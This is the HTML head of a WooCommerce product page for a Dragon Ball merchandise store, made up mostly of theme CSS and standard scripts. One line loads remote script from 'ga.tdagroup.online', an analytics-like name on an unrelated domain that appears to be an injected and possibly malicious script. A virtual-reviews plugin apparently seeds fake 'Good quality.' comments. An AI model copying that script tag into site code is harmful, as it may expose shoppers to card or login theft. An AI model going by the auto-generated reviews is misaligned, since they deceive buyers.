<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dragonball.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/56743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dragonball.store/?p=56743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-bedding-sets-goku-hit-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-bedding-sets-goku-hit-dbz-store%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.152.1" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation 